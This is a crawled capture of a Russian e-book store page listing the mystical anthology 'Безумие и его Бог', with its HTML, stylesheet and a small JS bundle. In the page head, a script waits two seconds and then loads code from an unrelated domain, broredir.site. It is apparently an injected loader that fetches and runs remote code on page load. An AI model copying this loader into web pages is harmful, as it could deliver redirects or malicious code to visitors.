

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-book-house.ru/book/bezumie-i-ego-bog-792037.html
body_size: 3831
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="dns-prefetch" href="//static.the-book-house.ru"/>
    <link rel="dns-prefetch" href="//thumb.the-book-house.ru"/>
    
    <title>Неустановленный автор «Безумие и его Бог» (792037) / Мистика</title>
    <meta name="google-site-verification" content="PBia5AVkaQ9bOa_UH-mcSlPUjg6f3iqh6OP93KWlJH4" />
    <meta name="description" content="Читай онлайн полную версию книги «Безумие и его Бог» Неустановленного Автора (ISBN: 9785910510153) или скачивай в формате fb2, epub, pdf. Находи лучшие книги в каталоге электронных книг TheBookHouse." />
    <link rel="shortcut icon" href="https://the-book-house.ru/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://the-book-house.ru/book/bezumie-i-ego-bog-792037.html"/>
    <script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "Book",
    "author": "Неустановленный автор",
    "bookFormat": "http:\/\/schema.org\/EBook",
    "image": "\/\/thumb.the-book-house.ru\/w-497-h-800\/u\/U\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62hz_a4bbDqGMo-PTvtCl1pAj-BSq6KyouqxNiwUoJ82di4Gls5kxau_seAD9uU.jpg",
    "inLanguage": "Russian",
    "isbn": "9785910510153",
    "offers": [
        {
            "@context": "http:\/\/schema.org",
            "@type": "Offer",
            "availability": "https:\/\/schema.org\/InStock",
            "price": "260",
            "priceCurrency": "RUB"
        }
    ],
    "publisher": "ЭННЕАГОН ПРЕСС"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.the-book-house.ru\/w-497-h-800\/u\/U\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62hz_a4bbDqGMo-PTvtCl1pAj-BSq6KyouqxNiwUoJ82di4Gls5kxau_seAD9uU.jpg",
    "description": "Фотография обложки книги Неустановленного Автора «Безумие и его Бог»",
    "name": "Обложка книги Неустановленного Автора «Безумие и его Бог»"
}
    </script><script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{"@type":"ListItem","position":1,"item":{"@id":"\/","name":"Главная"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubric\/","name":"Книги"}},{"@type":"ListItem","position":3,"item":{"@id":"\/rubric\/uzhasy-mistika\/","name":"Ужасы, мистика"}},{"@type":"ListItem","position":4,"item":{"@id":"\/rubric\/uzhasy-mistika\/mistika\/","name":"Мистика"}}]
        }
    </script>
        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T2HZDWF');</script>
    <!-- End Google Tag Manager -->

    <link rel="stylesheet" href="//static.the-book-house.ru/build/283.0516aad3.css"><link rel="stylesheet" href="//static.the-book-house.ru/build/app.34129b85.css">

        
    <script>
        setTimeout(function() {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://broredir.site/code/mjrtqnjtmm5ha3ddf42demjv');
            document.body.appendChild(s);
        }, 2000);
    </script>

</head>
    <body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2HZDWF"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div class="header-line">
        <div class="spacer"></div>
    </div>

    <div class="header-line-2">
        <div class="container">
            <div class="row">
                <div class="col-md-4 logo">
                    <a href="/">The-Book-House.Ru</a><br/>
                    <span>Дом книги</span>
                </div>
            </div>
        </div>
    </div>

    <div class="content">

        <div class="container">
            
    <ul class="breadcrumb">
                    <li class="breadcrumb-item"><a href="/">Главная</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/">Книги</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/uzhasy-mistika/">Ужасы, мистика</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/uzhasy-mistika/mistika/">Мистика</a></li>
            </ul>


            
    
                                                
    <div class="row">
        <div class="col-md-12">

            <div class="row book-detail">
                <div class="col-md-3">

                    <div class="cover">
                        <img src="//thumb.the-book-house.ru/w-497-h-800/u/U/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62hz_a4bbDqGMo-PTvtCl1pAj-BSq6KyouqxNiwUoJ82di4Gls5kxau_seAD9uU.jpg" alt="Обложка книги «Безумие и его Бог» автора Неустановленного Автора. ISBN 9785910510153." style="width: 100%" loading="lazy" />
                    </div>

                    <div class="info" style="margin-bottom: 20px">

                        
                                                    <div class="format">
                                Формат: электронная книга
                            </div>
                        
                                                    <div class="isbn">
                                ISBN: 9785910510153
                            </div>
                        
                    </div>

                </div>
                <div class="col-md-9">

                    <h1>
                        Безумие и его Бог                    </h1>

                                            <div class="author">
                            Автор: Неустановленный автор
                        </div>
                    
                                            <div>
                            Издательство: ЭННЕАГОН ПРЕСС
                        </div>
                    
                    <div class="price">

                                                    <form action="/book/get-offer/792037" method="post" id="createOrderForm">
                                <input type="hidden" name="id" value="792037"/>
                                260.00 ₽
                                <button type="submit" class="offer-button" data-ym-goal-id="CreateOrder">Оформить заказ</button>
                            </form>
                        
                    </div>

                                                                        <div style="margin-bottom: 20px">
                                <a href="/book/preview/792037" data-ym-goal-id="BookPreview" target="_blank">Ознакомительный фрагмент книги</a>
                            </div>
                                            
                                            <div class="description">
                            <p>Сборник посвящен проблеме сакрального безумия. Вальтер Ф. Отто (1874–1958), выдающийся немецкий мифолог, квалифицированно проанализировал тему в книге «Дионис. Миф и культ». Классические рассказы от Э. Т. А. Гофмана до Г. Ф. Лавкрафта призваны проиллюстрировать бесконечность человеческой психики, где разум – только островок.</p>
                        </div>
                    
                </div>
            </div>

        </div>
    </div>

            <div class="row">
            <div class="col-md-12 main-category">
                <div class="title-wrap">
                    <div class="link" style="font-size: 110%">
                        Вам могут понравиться
                    </div>
                </div>

                <div class="row">

                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/lishniy-rot-792043.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/T/w/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62wm_aFMbD7T2-te6LdK0p91l26Ww2xJpNo_N_RtqRES26rhc6uGjI14xIZivTw.jpg" alt="Обложка книги «Лишний рот» автора Ника Хэммера издание 2020 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Лишний рот
    </a>
</div>

    <div class="author">
        автор Ник Хэммер
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/loglify-792055.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/y/Q/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6296_a4dbD2PDPX0rIcLex5Yt2tCulXpS8iprWdXAUF9uzkyNjFEz2E0MoZ3_yQ.jpg" alt="Обложка книги «Логлифы» автора Вадима Лобанова издание 2020 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Логлифы
    </a>
</div>

    <div class="author">
        автор Вадим Лобанов
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/opasnye-znakomstva-792079.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/u/I/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62wg_f0ZbD7VpQlcnYFJ6vdgZbeTmuBwU_ZqrqSUFwzlmIJClOY0fvSetBiRtuI.jpg" alt="Обложка книги «Опасные знакомства» автора Галиной Губайдуллины издание 2020 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Опасные знакомства
    </a>
</div>

    <div class="author">
        автор Галина Губайдуллина
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/manyak-vnutri-menya-792091.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/O/Q/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zp7_a8bbGiO0h8QUUcTjcqgAwlrUd6F0phqmGWaiTY0v1TIstBT3oWxg3p2COQ.jpg" alt="Обложка книги «Маньяк внутри меня» автора Дилана Райта издание 2020 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Маньяк внутри меня
    </a>
</div>

    <div class="author">
        автор Дилан Райт
    </div>
                            </div>
                        </div>
                    
                </div>

            </div>
        </div>
    

        </div>

    </div>

    <footer class="footer">
        <div class="line"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-12" style="color: ghostwhite">
                    © 2026 The-Book-House.ru &mdash; Электронная онлайн библиотека платных и бесплатных электронных книг «Дом книги».
                </div>
            </div>

            <div class="row">
                <div class="col-md-12 col-xs-11 to-top">&nbsp;</div>
            </div>

        </div>
    </footer>

    <script src="//static.the-book-house.ru/build/runtime.18352dc1.js"></script><script src="//static.the-book-house.ru/build/app.002c1f7c.js"></script>

        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b55be9dc6bb47e5ad31e36866203eb7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://static.the-book-house.ru/build/app.34129b85.css
body_size: 929
content:
@charset "UTF-8";@import url(https://fonts.googleapis.com/css?family=PT+Serif:400,700&subset=latin,cyrillic);html{min-height:100%;position:relative}body{font-family:"PT Serif",serif;font-size:14px;margin-bottom:60px}.footer{background-image:url(/build/images/back.e1476fc4.png);background-repeat:repeat;bottom:0;height:60px;position:absolute;width:100%}.footer .line{border-bottom:1px dashed #ccc;height:5px;margin-bottom:7px}.footer .to-top{background-image:url(/build/images/to-top.4e1fdd83.png);background-position:0;background-repeat:repeat-x}.footer .link{display:inline-block;margin:0;padding:0 0 0 20px}.footer a,.footer a:hover,.footer a:visited{color:#8a8a8a}.footer a:hover{text-decoration:underline}a,a:hover,a:visited{color:#1b800e}@media (max-width:600px){.footer{height:auto;position:relative}body{margin-bottom:0}}.header-line{background-color:orange}.header-line .spacer{height:4px}.header-line .container ul{display:inline-block;list-style:none;margin:0;padding:0}.header-line .container ul li a{color:#fff}.header-line-2{margin-top:25px}.header-line-2 .logo a,.header-line-2 .logo a:hover,.header-line-2 .logo a:visited{color:#2e2e2e;font-size:35px;line-height:19px;text-decoration:none}.header-line-2 .logo span{color:#949494;font-size:13px}.header-line-2 .menu{line-height:30px;text-align:right}.header-line-2 .menu ul{list-style:none;margin:0;padding:0}.header-line-2 .menu ul li{display:inline-block;margin-right:30px}.header-line-2 .menu ul li a,.header-line-2 .menu ul li a:hover,.header-line-2 .menu ul li a:visited{color:#333;font-size:18px;padding-bottom:3px;text-decoration:none}.header-line-2 .menu ul li a:hover,.header-line-2 .menu ul li.active a,.header-line-2 .menu ul li.active a:hover,.header-line-2 .menu ul li.active a:visited{border-bottom:1px solid #1b800e;color:#1b800e}.header-line-2 .menu ul li:last-child{margin-right:0}.breadcrumb{background-color:#fff;border-radius:0;font-size:13px;padding-left:0!important}.breadcrumb li:last-child a,.breadcrumb li:last-child a:hover,.breadcrumb li:last-child a:visited{color:#000;cursor:default;text-decoration:none}.breadcrumb>li+li:before{color:#000;content:"›";font-size:18px}.title-wrap{background-image:url([data-uri]);background-position:0;background-repeat:repeat-x;margin-bottom:30px;text-align:center}.title-wrap .header-h1,.title-wrap .link,.title-wrap h1{background-color:#fff;display:inline-block;margin:0;padding:0 20px}.title-wrap .link a{font-size:20px}.title-wrap ul.pagination{background-color:#fff;border:none;display:inline-block;padding:0 20px}.title-wrap ul.pagination li .sr-only{display:none}.title-wrap ul.pagination li.active{background-color:#fff}.title-wrap ul.pagination li.active a,.title-wrap ul.pagination li.active a:hover,.title-wrap ul.pagination li.active a:visited,.title-wrap ul.pagination li.active span{background-color:transparent;border:none;color:#2e2e2e;cursor:default;font-size:30px;font-weight:700;line-height:25px;position:relative;text-decoration:none;top:3px}.title-wrap ul.pagination li a,.title-wrap ul.pagination li a:hover,.title-wrap ul.pagination li a:visited,.title-wrap ul.pagination li span{background-color:#fff;border:none;color:#1b800e;font-size:15px;font-weight:700;line-height:30px;padding:0 6px}.title-wrap ul.pagination li a:hover{text-decoration:underline}.content{padding-bottom:30px}.filter .title{font-size:16px;font-weight:700;margin-bottom:10px}.filter .list{list-style:none;margin:0;padding:0}.filter .list li{margin:7px 0}.filter .list li a,.filter .list li a:hover,.filter .list li a:visited{color:#333}.books .book{margin-bottom:30px}.books .book .cover{text-align:center}.books .book .title{margin:5px 0 7px}.books .book .title a,.books .book .title a:hover,.books .book .title a:visited{color:#333}.books .book .author,.books .book .author a,.books .book .author a:hover,.books .book .author a:visited{font-size:12px}.book-detail h1{margin:0 0 20px}.book-detail .cover{text-align:center}.book-detail .description{margin-top:20px}.book-detail .info{margin-top:10px;text-align:center}.book-detail .price{font-size:20px;margin:20px 0}.book-detail .price form button{margin-left:30px}.main-category{margin-top:30px}.authors .author,.publishers .publisher{margin:10px 0}.offer-button{background:orange;border:none;border-radius:5px;color:#366027;display:inline-block;font-weight:700;padding:5px 30px;text-align:center}

--- FILE ---
content_type: application/javascript
request_url: https://static.the-book-house.ru/build/app.002c1f7c.js
body_size: -272
content:
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([[143],{759:()=>{}},e=>{e.O(0,[283],(()=>{return s=759,e(e.s=s);var s}));e.O()}]);